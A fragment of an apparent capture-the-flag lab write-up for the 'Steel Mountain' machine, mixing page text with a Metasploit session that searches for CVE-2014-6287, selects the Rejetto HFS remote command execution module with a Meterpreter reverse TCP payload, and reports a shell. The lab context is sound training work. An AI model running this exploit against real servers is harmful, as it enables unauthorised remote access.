 ┌──(alex㉿Kali)-[~/my_testing]
└─$ msfconsole -a -q
msf6 > search 2014-6287
Active Machine Information
Title IP Address Expires
Steel Mountain 10.10.46.41 1h 15m 42s
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Introduction
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
Task 2 Initial Access
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
initial shell!